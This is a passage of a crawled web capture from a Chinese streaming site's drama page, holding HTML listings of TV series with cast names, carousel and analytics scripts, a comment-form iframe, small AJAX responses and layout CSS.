lazy" href="/movie/index19214.html" title="穆桂英之十二寡妇征西国语" data-original="http://img.lzzyimg.com/upload/vod/20221121-1/0afbe71fb8ccd330447807b349829025.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="score">2.5</span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index19214.html" title="穆桂英之十二寡妇征西国语">穆桂英之十二寡妇征西国语</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">陈秀雯,文颂娴,林韦辰,焦恩俊,曹翠芬,鲍起静,卢惠光,郭金,田蕊妮,黄瑷瑶,杨泽霖,宫雪花,宗扬,曾玮明,陈丽云,饶芷昀,冼灏英,黎思嘉,谭炳文,司马华龙,郑恕峰,甘山,关键,冯国,陶安仁,苏昶,马宗德,林美华,陈剑云,庄欣玲,卢星宇,梁锦荣,龙贯天,炜烈,罗清浩,詹秉熙,罗烈,刘宗基</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index9334.html" title="台湾灵异事件" data-original="http://img.lzzyimg.com/upload/vod/20230629-1/fa08892c7c14a59bbef8f7cc80c20bc4.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="score">1.3</span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index9334.html" title="台湾灵异事件">台湾灵异事件</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">谢祖武,汪建民,陈明真,季芹,赵英华,周宗旭,钮承泽,黄仲昆</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index42751.html" title="HIStory4-近距离爱上你" data-original="http://img.lzzyimg.com/upload/vod/20220502-1/c7e3235e3f7b37f317a1e702e8d0cacd.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index42751.html" title="HIStory4-近距离爱上你">HIStory4-近距离爱上你</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">涂善存,陈立安,安俊朋,林嘉威,纪欣伶,汪建民,陈婉婷</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index57430.html" title="看见爱" data-original="http://img.ffzy888.com/upload/vod/20241023-1/b1e63f4a2e1fb1e98e3637026d2d80ad.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="score">2.5</span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index57430.html" title="看见爱">看见爱</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">金雲,林宇,陈柏文,林詠傑,林家佑,艾雨帆,李悠</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index56671.html" title="覆雨翻云国语" data-original="http://img.ffzy888.com/upload/vod/20230705-1/d9797fff523f5c0ce30629513179eca2.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index56671.html" title="覆雨翻云国语">覆雨翻云国语</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">林峰,郭政鸿,佘诗曼,郭羡妮,姜大卫,黄宗泽</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index11180.html" title="夜市人生" data-original="http://img.lzzyimg.com/upload/vod/20230511-1/682f62cda26b3f72f9da58a3ee6f3a2f.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index11180.html" title="夜市人生">夜市人生</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">萧大陆,李政颖,刘羽谦,王识贤,彭敏嘉,方馨,傅珮慈,廖家仪,李玉凤,楚宣,傅显皓</div></div></div></div><div class="swiper-button-next"><i class="icon iconfont icon-right"></i></div><div class="swiper-button-prev"><i class="icon iconfont icon-back"></i></div></div><div class="hy-video-text-list hidden-xs clearfix"><div class="item"><ul class="clearfix"><li class="list5 "><div class="title text-overflow"><a href="/movie/index9001.html" title="意难忘闽南语"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>意难忘闽南语</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index10447.html" title="戏说台湾全集"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>戏说台湾全集</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index9681.html" title="一家团圆"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>一家团圆</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index428.html" title="追分成功"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>追分成功</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index57547.html" title="鱼跃在花见国语"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>鱼跃在花见国语</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index59032.html" title="天道"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>天道</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index58668.html" title="全面管控"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>全面管控</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index23961.html" title="意难忘"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>意难忘</a></div></li><li class="list5 hidden-sm"><div class="title text-overflow"><a href="/movie/index49927.html" title="家族荣耀国语"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>家族荣耀国语</a></div></li><li class="list5 hidden-sm"><div class="title text-overflow"><a href="/movie/index10807.html" title="情·份"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>情·份</a></div></li></ul></div></div></div></div><!--end 相关--><!--评论--><div class="hy-layout clearfix"><div class="hy-video-head"><h3 class="margin-0">影片评论</h3></div><div  id="comment_list">评论加载中...</div><script>viewComment("/comment.php?id=43229&type=0","")</script></div><!--end 评论--></div><div class="col-md-3 col-sm-12 hy-main-side hidden-sm hidden-xs"><div class="hy-layout clearfix"><div class="hy-details-qrcode side clearfix"><div class="item"><h5 class="text-muted">扫一扫用手机观看</h5><p><img src="/pic/ewm.png" /></p><p class="text-muted">分享到朋友圈</p></div></div><div class="hy-video-ranking side clearfix"><div class="head"><a class="text-muted pull-right" href="/top.html#list-14" title="更多">更多 <i class="icon iconfont icon-right"></i></a><h4><i class="icon iconfont icon-top text-color"></i> 港台剧排行榜</h4></div><div class="item"><ul class="clearfix"><li class="text-overflow"><span class="pull-right text-color">0.0</span><a href="/movie/index99.html" title="爱·回家之开心速递"><em class="number active">1</em>爱·回家之开心速递</a></li><li class="text-overflow"><span class="pull-right text-color">0.0</span><a href="/movie/index100.html" title="逆天奇案2国语"><em class="number active">2</em>逆天奇案2国语</a></li><li class="text-overflow"><span class="pull-right text-color">0.0</span><a href="/movie/index101.html" title="逆天奇案2粤语"><em class="number active">3</em>逆天奇案2粤语</a></li><li class="text-overflow"><span class="pull-right text-color">0.0</span><a href="/movie/index134.html" title="打天下2"><em class="number ">4</em>打天下2</a></li><li class="text-overflow"><span class="pull-right text-color">0.0</span><a href="/movie/index283.html" title="完全省钱恋爱手册"><em class="number ">5</em>完全省钱恋爱手册</a></li><li class="text-overflow"><span class="pull-right text-color">0.0</span><a href="/movie/index313.html" title="不够善良的我们"><em class="number ">6</em>不够善良的我们</a></li><li class="text-overflow"><span class="pull-right text-color">0.0</span><a href="/movie/index338.html" title="关于未知的我们"><em class="number ">7</em>关于未知的我们</a></li><li class="text-overflow"><span class="pull-right text-color">0.0</span><a href="/movie/index428.html" title="追分成功"><em class="number ">8</em>追分成功</a></li><li class="text-overflow"><span class="pull-right text-color">0.0</span><a href="/movie/index440.html" title="岳飞传国语"><em class="number ">9</em>岳飞传国语</a></li></ul></div></div><div class="hy-video-list side clearfix"><div class="head"><a class="pull-right text-muted" href="/topic/index.html">更多 <i class="icon iconfont icon-right"></i></a><h4>推荐专题</h4></div><div class="item"><ul class="clearfix"></ul></div></div></div></div></div></div></div><script>
		var swiper = new Swiper('.hy-slide', {
	        pagination: '.swiper-pagination',
	        paginationClickable: true,
	        autoplay: 3000,
	        nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
	    });	 
	    var swiper = new Swiper('.hy-switch', {
	        pagination: '.swiper-pagination',
	        paginationClickable: true,
	        slidesPerView: 5,
	        spaceBetween: 0,
	        nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
	        breakpoints: {
	            1200: {
	                slidesPerView: 4,
	                spaceBetween: 0
	            },
	            767: {
	                slidesPerView: 3,
	                spaceBetween: 0					            
	            }
	        }
	    });	 
	    </script><div class="hy-gototop hidden-sm hidden-xs"><ul class="item clearfix"><li><a href="/member.php" title="会员中心"><i class="icon iconfont icon-member1"></i></a></li><li><a href="/gbook.php" title="留言求片"><i class="icon iconfont icon-comment"></i></a></li><li><a href="javascript:()" title="观看记录"><i class="icon iconfont icon-record1"></i></a><div class="history clearfix"><div class="head"><h5 class="margin-0 text-muted">观看历史</h5></div><script type="text/javascript ">
					$MH.limit = 9;
					$MH.WriteHistoryBox(200, 170, 'font');
					
				</script></div></li><li><a href="javascript:()"  title="二维码"><i class="icon iconfont icon-code1"></i></a><div class="code clearfix"><p class="margin-0"><img class="pic-responsive" src="/pic/ewm.png" alt="扫描二维码" /></p></div></li><li><a href="javascript:scroll(0,0)" title="返回顶部"><i class="icon iconfont icon-uparrow"></i></a></li></ul></div><div class="container"><div class="row"><div class="hy-footer clearfix"><p class="text-muted hidden-sm hidden-xs">本网站内容收集于互联网，法神影院不承担任何由于内容的合法性及健康性所引起的争议和法律责任。<br> 本站永久免费更新最新电影与剧集，欢迎大家使用并推荐朋友。</p><p class="margin-0 text-muted">Copyright © 2008-2017</p></div></div></div><span style="display:none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K7YDMelTceT5VANL",ck:"K7YDMelTceT5VANL"})</script></span><script src="/s2.js"></script><script type="text/javascript" charset="utf-8">
    $(function() {
        $(".videopic.lazy").lazyload({effect: "fadeIn"});  
        $("[data-toggle='tooltip']").tooltip();
    });

</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fstvs.com/include/ajax.php?action=member&timestamp=1769243932923
body_size: 80
content:
<a href='/login.php'>登录</a> <a href='/reg.php'>注册</a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fstvs.com/include/ajax.php?action=vpingfen&id=43229&timestamp=1769243932941
body_size: 38
content:
1,0,0.0

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.fstvs.com/comment.php?id=43229&type=0&timestamp=1769243933224
body_size: 186
content:

<iframe id="parentframe" width="100%" frameborder="0" scrolling="no" src="/comment/comment.html?id=43229&type=0&iscaptcha=1&islogin=0&title=" marginheight="0" marginwidth="0" name="comment" style="height:auto"></iframe>


--- FILE ---
content_type: text/html
request_url: http://www.fstvs.com/comment/comment.html?id=43229&type=0&iscaptcha=1&islogin=0&title=
body_size: 1515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Rebuild_ViewPage</title>
<link type="text/css" rel="stylesheet" href="images/style.css" />
<script type="text/javascript">
var param = function(){
	var getparam = function(item,rep){var res=location.search.match(new RegExp("[\?\&]"+item+"=([^\&]*)(\&?)","i"));return res?res[1]:rep;};
	return {"gid":getparam("id",0),"type":getparam("type",0),"style":getparam("style",0),"gname":getparam("title","").replace(/</ig,'&lt;').replace(/>/ig,'&gt;'),"page":getparam("page",1),"allowup":getparam("up",0),"iscaptcha":getparam("iscaptcha",0),"islogin":getparam("islogin",0)};
}();
if(param.style)document.write('<link href="images/css/'+ style +'.css" rel="stylesheet" type="text/css" />');
</script>
</head>
<body oncontextmenu="//return false" oncopy="//document.selection.empty()" onbeforecopy="//return false" style="height:auto" >

<div class="footer" id="editor">
  <div id="talk">
    <div id="face"><img src="images/cmt/1.gif" /><img src="images/cmt/2.gif" /><img src="images/cmt/3.gif" /><img src="images/cmt/4.gif" /><img src="images/cmt/5.gif" /><img src="images/cmt/6.gif" /><img src="images/cmt/7.gif" /><img src="images/cmt/8.gif" /><img src="images/cmt/9.gif" /><img src="images/cmt/10.gif" /><img src="images/cmt/11.gif" /><img src="images/cmt/12.gif" /><img src="images/cmt/13.gif" /><img src="images/cmt/14.gif" /><img src="images/cmt/15.gif" /><img src="images/cmt/16.gif" /><img src="images/cmt/17.gif" /><img src="images/cmt/18.gif" /><img src="images/cmt/19.gif" /><img src="images/cmt/20.gif" /></div>
    <div id="cancel"></div>
    <form name="form2" id="form2" action="api/send.php?action=send" method="post" target="myiframe">
      <input type="hidden" name="ctype" id="ctype" value="1" />
      <input type="hidden" name="cparent" id="cparent" value="0" />
      <input type="hidden" name="gid" id="gid" value="0" />
      <input type="hidden" name="uid" id="uid" value="0" />
      <input type="hidden" name="uname" id="uname" value="" />
      <input type="hidden" name="unick" id="unick" value="" />
      <input type="hidden" name="utmpname" id="utmpname" value="" />
      <input type="hidden" name="ppath" id="ppath" value="" />
      <input type="hidden" name="pvote" id="pvote" value="1" />
      <input type="hidden" name="anony" id="anony" value="0" />
      <input type="hidden" name="captcha" id="captcha" value="" />
      <input type="hidden" name="type" id="type" value="" />
      <div class="tc">
        <textarea name="talkwhat" id="talkwhat" placeholder="评论内容...."></textarea>
      </div>
<div id="post-pl">
	  <span id="yzm-submit"> 
      <div class="captcha">
        <span id="iscaptcha"><div id="getcode"><a href="#cmt" onclick="return getcaptcha();"><span id="codeimg"></span></a></div>&nbsp;<input style="text-transform:uppercase;" type="text" name="gcaptcha" id="gcaptcha" placeholder="验证码" onfocus="getcaptcha();" onkeydown="if(event.keyCode == 13) {submitform();}" />
		</span>
		<input type="button" name="submit1" id="submit1" value=" 发表评论 " onclick="submitform();"/>   
		</div>
                   
	  </span>
      <span id="yzmtips">最多可以输入255个字符</span> 
  
  </div>
</div>

</form>
  <iframe name="myiframe" id="myiframe" frameborder="0" marginheight="0" marginwidth="0" width="0" height="0" src="about:blank" scrolling="yes" style="overflow:hidden"></iframe>
</div>
<div id="comment"> </div>
  <div class="header">
    <div id="pager" class="pager"></div>
	<div class="clean"></div>
  </div>
<div class="isad"></div>
<div class="clean"></div>
</div>
<script type="text/javascript" src="js/base.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fstvs.com/comment/api/index.php?type=0&gid=43229&page=1&ran=0.15662721202859253
body_size: 96
content:
{"mlist":[],"rlist":{},"page":{"page":1,"count":0,"size":20,"type":0,"id":43229}}

--- FILE ---
content_type: text/css
request_url: http://www.fstvs.com/templets/default/images/font/iconfont.css
body_size: 712
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1495798705100'); /* IE9*/
  src: url('iconfont.eot?t=1495798705100#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('iconfont.woff?t=1495798705100') format('woff'), /* chrome, firefox */
  url('iconfont.ttf?t=1495798705100') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1495798705100#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-more:before { content: "\e677"; }

.icon-guanbifuzhi:before { content: "\e633"; }

.icon-play:before { content: "\e605"; }

.icon-record1:before { content: "\e614"; }

.icon-mallanimation:before { content: "\e690"; }

.icon-update:before { content: "\e647"; }

.icon-fastforward:before { content: "\e68e"; }

.icon-rewind1:before { content: "\e863"; }

.icon-search:before { content: "\e611"; }

.icon-back:before { content: "\e613"; }

.icon-collect:before { content: "\e616"; }

.icon-setting:before { content: "\e618"; }

.icon-refresh:before { content: "\e61a"; }

.icon-right:before { content: "\e61b"; }

.icon-uparrow:before { content: "\e61c"; }

.icon-home:before { content: "\e606"; }

.icon-notice:before { content: "\e621"; }

.icon-show:before { content: "\e615"; }

.icon-share:before { content: "\e639"; }

.icon-delete:before { content: "\e635"; }

.icon-collection:before { content: "\e620"; }

.icon-top:before { content: "\e641"; }

.icon-download:before { content: "\e60e"; }

.icon-menu1:before { content: "\e89c"; }

.icon-agree:before { content: "\e708"; }

.icon-comment:before { content: "\e628"; }

.icon-cion3:before { content: "\e603"; }

.icon-list:before { content: "\e617"; }

.icon-code:before { content: "\e619"; }

.icon-fdvideo:before { content: "\e60d"; }

.icon-flag:before { content: "\e64e"; }

.icon-code1:before { content: "\e6de"; }

.icon-film:before { content: "\e692"; }

.icon-icon_special:before { content: "\e612"; }

.icon-member1:before { content: "\e67c"; }

.icon-ic_mymatch_ranking:before { content: "\e610"; }

.icon-relevant:before { content: "\e678"; }

.icon-upper:before { content: "\e727"; }

.icon-lower:before { content: "\e728"; }

.icon-file:before { content: "\e602"; }



--- FILE ---
content_type: text/css
request_url: http://www.fstvs.com/templets/default/images/css/color.css
body_size: 1927
content:
@charset "utf-8";

body{ background: #F2F2F2; color: #666;}

h1, h2, h3, h4, h5, h6,a{ color: #333;}

.btn-warning{ background-color: #09BB07; border-color: #09BB07; color: #fff;}

.btn-warning:hover,.btn-warning:focus,.btn-warning:link,.btn-warning.active{ background-color: #09af07; border-color: #09af07; }

a:hover,.text-color,.hy-cascade .content-meun .item ul li a.active,.hy-cascade .content-meun .head span{ color: #09BB07; }

.text-muted,.hy-play-list .item .panel .downlist .table > thead > tr > th,.hy-cascade .content-meun .item ul li a,.hy-cascade .content-meun .head span.text,.hy-head-menu .item .search .btns{ color: #999;}

.videopic .score:before{ border-top: 4px solid #09BB07; border-left: 4px solid transparent;}

.hy-head-menu,.hy-layout,.hy-player,.hy-video-details,.hy-cascade,.hy-gototop .item > li > a,.hy-gototop .item > li > .code,.hy-gototop .item > li > .history,.hy-login{background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}

.hy-index-menu li a,.hy-index-tags li a,.hy-right-qrcode dl,.hy-play-list .item .panel .playlist ul li a,.hy-page ul li a,.hy-page ul li .num,.hy-head-menu .item .search .form-control,.hy-video-hit .item,.hy-video-hit .item ul li,.btn-default,.hy-footer-partner .item,.hy-footer-partner .item a,.hy-common .item .content,.hy-common .item .num{border: 1px solid #e2e2e2; background-color: #fff; color: #666;}

.hy-index-menu li a:hover,.hy-index-menu li a:hover .icon,.hy-index-tags li a:hover,.hy-cascade .content-meun .head dl dd span,.videopic .score,.hy-page ul li a:hover,.hy-page ul li.active a,.btn-default:hover,.hy-play-list .item .panel .playlist ul li a:hover,.hy-video-ranking li .number.active,.hy-video-details .item .content .head .hit{ background-color: #09BB07; color: #fff;}

.hy-min-screen .item dl{ border-left: 1px solid #e2e2e2;}

.hy-video-ranking li .number,.hy-cascade:before,.hy-video-min-head h5:before,.hy-player .item .sidebar,.hy-common .item .content p,.hy-common .item .num em{background: #f4f3f3;}

.hy-topic-content .head,.hy-video-head h4,.hy-video-details.active .item .content,.hy-cascade .left-head li a,.hy-cascade .left-head li.text,.hy-main-side .side,.hy-gototop .item > li > .history .head,.hy-common .item .content p,.hy-common .item .num em,.hy-new-content .item .head{ border-bottom: 1px solid #e2e2e2;}

.hy-play-list .item .panel,.hy-comment-list .item h4{border: 0; border-top: 1px solid #e2e2e2;}

.hy-video-text-list .item li .title a,.hy-play-list .item .panel .playlist,.hy-play-list .item .panel .downlist .table,.hy-play-list .item .panel .playlist,.hy-cascade .content-meun .item ul,.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td,.hy-gototop .item > li > .history li,.hy-new-index-top li,.hy-new-list .item dl{border-top: 1px dashed #e2e2e2;}

.hy-switch-tabs .nav-tabs{ border-bottom: 2px solid #e2e2e2;}

.hy-switch-tabs .nav-tabs li.active a,.hy-switch-tabs .nav-tabs li.active a:hover,.hy-switch-tabs .nav-tabs li.active a:focus,.hy-head-menu .item .menulist li.active a{ border: 0; background: none; border-bottom: 2px solid #09BB07; color: #09BB07;}

.hy-cascade .left-head li a.active,.hy-video-min-head h5 span,.hy-play-list.play .item .panel .playlist,.hy-play-list.play .item .panel .option,.hy-player .item .footer{ background-color: #fff;}

.hy-play-list.play .item .panel .option.collapsed{ background-color: transparent;}

.hy-player .item .info{background-color: #000;}

.hy-player .item .sidebar::-webkit-scrollbar-track{background-color: #ccc;}

.hy-player .item .sidebar::-webkit-scrollbar-thumb { background-color: #999;}

.hy-player .item .sidebar::-webkit-scrollbar-track-piece {background: transparent;}

.hy-gototop .item > li > .code:before,.hy-gototop .item > li > .history:before{ border-top: 8px solid transparent; border-bottom: 8px solid transparent; border-left: 8px solid #fff;}

.hy-member-user .integral{ background-color: #09BB07; color: #fff;}

.hy-member-user dt .user{ border: 2px solid #fff;}

.hy-member-user dd .name{ color: #fff;}

.hy-member-user dd .group{ color: #ccc;}

.hy-comment .item .face,.hy-comment-list .item .content,.hy-new-content .item .des{ background-color: #f2f2f2;}

.hy-comment-list .item .content:before{border-left: 8px solid transparent; border-bottom: 8px solid #f2f2f2; border-right: 8px solid transparent;}

.hy-comment-list .item .content .reply{border-bottom: 1px dashed #e2e2e2;}

@media (max-width: 767px){
	.tabbar{ background-color: #F7F7FA;  border-top: 1px solid #C0BFC4;}
	
    .tabbar .item{color: #999;}
    
    .tabbar .item.active{color: #09BB07;}
    
	.hy-layout,.hy-player .content,.hy-player .sidebar .hy-play-list.play{ box-shadow: none; background: #fff;}
	
	.hy-head-menu,.hy-video-details{ background: none; border: 0; box-shadow: none;}
	
	.hy-index-menu li a:hover,.hy-index-menu li a:hover .icon,.hy-index-tags li a:hover{ background: none; color: #999;}
	
	.hy-cascade{ box-shadow: none;}
	
	.hy-player .item .footer{  border-bottom: 1px solid #e2e2e2;}
	
	.hy-cascade .content-meun .head{ box-shadow: none; background-color: #F7F7FA;  border-bottom: 1px solid #C0BFC4;}
	
	.hy-min-screen .item dl{border-left: 0; border-top: 1px dashed #e2e2e2;}
	
	.hy-member .password{ border-top: 1px solid #e2e2e2;}
	
	.hy-video-footer a{ border-top: 1px solid #f5f5f5;}
}

/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}



--- FILE ---
content_type: text/css
request_url: http://www.fstvs.com/templets/default/images/css/style.min.css
body_size: 5965
content:
@charset "utf-8";body{font-family:"Microsoft YaHei"}li,ol,ul{margin:0;padding:0;list-style:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:400}a:focus,a:hover,a:link{text-decoration:none}.form-control{height:35px;outline:0;-webkit-appearance:none}.padding-0{padding:0!important}.margin-0{margin:0!important}.font-size-12{font-size:12px}.text-overflow{overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;width:100%}.hy-layout{margin-top:20px;padding:15px}.hy-layout [class*=col-]{padding:10px}.hy-layout-main [class*=col-]{padding:10px}.hy-main-content{padding-left:0}.hy-main-side{padding-left:5px;padding-right:0}.hy-main-side .side:last-child{border-bottom:0}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:10px 0}.hy-head-menu .item{height:60px}.hy-head-menu .item .logo,.hy-head-menu .item .menulist{float:left}.hy-head-menu .item .logo{width:120px;height:50px;padding:5px 0 0}.hy-head-menu .item .menulist{margin-left:30px}.hy-head-menu .item .menulist li{float:left;padding:0 20px}.hy-head-menu .item .menulist li a{display:inline-block;padding:20px 0;font-size:16px}.hy-head-menu .item .menulist li a .icon{font-size:18px;vertical-align:1px}.hy-head-menu .item .search{float:right;position:relative;padding:10px 0 0;width:290px}.hy-head-menu .item .search .btns{display:block;position:absolute;top:10px;right:0;width:35px;height:35px;line-height:35px;text-align:center}.hy-video-slide .title{display:block;width:100%;position:absolute;bottom:0;left:0;padding:30px 0 20px;background-repeat:no-repeat;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,.5));font-size:14px;color:#fff;text-align:center}.swiper-pagination-bullet{width:18px;height:4px;margin:0 2px;background:#fff;border-radius:0}.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#09BB07}.swiper-button-next,.swiper-button-prev{width:20px;height:50px;line-height:50px;text-align:center;background-size:auto;border-radius:2px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0;background:0 0;background-color:rgba(0,0,0,.6)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;background:0 0;background-color:rgba(0,0,0,.6)}.swiper-button-next .icon,.swiper-button-prev .icon{font-size:12px;color:#fff}.hy-switch .item{padding:10px}.hy-index-menu{margin-bottom:20px}.hy-index-menu li{float:left;width:25%;padding:10px}.hy-index-menu li a{display:block;padding:15px 0;text-align:center;border-radius:4px}.hy-index-menu li a .icon{display:block;margin-bottom:5px;font-size:30px;line-height:30px}.hy-index-menu li a span{display:block}.hy-index-tags{padding:0}.hy-index-tags.active{padding:20px 0 10px}.hy-index-tags h5{margin-bottom:20px;padding:0 10px}.hy-index-tags li{float:left;width:25%;padding:0 10px 10px 10px}.hy-index-tags li a{display:block;padding:6px 10px;text-align:center;border-radius:4px}.hy-notice{padding:10px;margin-bottom:10px}.hy-notice .item{padding:10px;border:1px solid #e2e2e2;border-radius:4px}.hy-right-qrcode{margin-top:20px;padding:0 10px}.hy-right-qrcode dl{margin:0;padding:20px;border-radius:4px}.hy-right-qrcode dl dt{float:left;width:120px}.hy-right-qrcode dl dt img{max-width:100%}.hy-right-qrcode dl dd{margin-left:120px;padding:10px 15px}.hy-video-head{padding:10px}.hy-video-head h4{padding-bottom:15px}.hy-video-head h3{display:inline-block;font-size:18px}.hy-video-head h3 .icon{display:inline-block;margin-right:10px;font-size:24px;vertical-align:2px}.hy-video-head li{display:inline-block;line-height:30px}.hy-video-head li a{padding:0 15px}.hy-video-head li:first-child a{border-left:0}.hy-video-head li.active a{padding-right:0}.hy-video-min-head{margin-bottom:3px;padding:0 10px}.videopic{display:block;position:relative;padding-top:150%}.videopic .play{display:none;position:absolute;top:0;z-index:1;width:100%;height:100%;background:rgba(0,0,0,.3) url(../play.png) center no-repeat}.videopic:hover .play{display:block}.videopic .textbg{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;background-repeat:no-repeat;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,.5));font-size:12px;color:#fff;text-align:center}.videopic .note{padding:5px 10px}.videopic .score{position:absolute;top:5px;left:-5px;padding:0 5px;text-align:right;font-size:12px}.videopic .score:before{content:"";position:absolute;left:1px;bottom:-4px}.hy-video-list .item .title h5{margin:10px 0 0}.hy-video-list .item .subtitle{margin-top:5px;font-size:12px}.hy-video-list.side{margin-bottom:10px}.hy-video-list.side .head{margin-bottom:20px}.hy-video-list.side .item li{margin-bottom:20px}.hy-video-text-list .item{margin-top:10px}.hy-video-text-list .item li{float:left;width:16.66%}.hy-video-text-list .item li.list5{width:20%}.hy-video-text-list .item li .title{padding:0 10px}.hy-video-text-list .item li .title a{display:block;padding:10px 0}.hy-video-text-list .item li .title a .num{display:inline-block;margin-right:10px}.hy-video-text-list .item li .title span i{font-size:12px}.hy-video-ranking{padding:10px}.hy-video-ranking.side{padding:20px 0 20px;margin-bottom:10px}.hy-video-ranking .head h4{margin:0 0 8px;line-height:16px}.hy-video-ranking .item li{margin-top:10px}.hy-video-ranking .item li .number{margin-right:10px;padding:2px 5px;font-style:inherit;font-size:12px}.hy-video-hit{padding:10px}.hy-video-hit .item{margin:0;border-bottom:transparent;border-right:transparent}.hy-video-hit .item ul li{float:left;width:25%;padding:10px;border-top:transparent;border-left:transparent}.hy-video-hit .item ul li p{margin:0 0 0 20px;font-size:12px}.hy-min-screen .item{padding:10px}.hy-min-screen .item dl{float:left;width:33.33%;margin:0;padding:0 0 0 20px}.hy-min-screen .item dl:first-child{border-left:0;padding-left:0}.hy-min-screen .item dl dt{font-weight:400}.hy-min-screen .item dl dd a{display:inline-block;padding:0 15px 0 0;margin-top:5px}.hy-video-details{margin-top:20px}.hy-video-details .item .content{position:relative;margin:0}.hy-video-details .item .content dt{float:left;width:25%}.hy-video-details .item .content 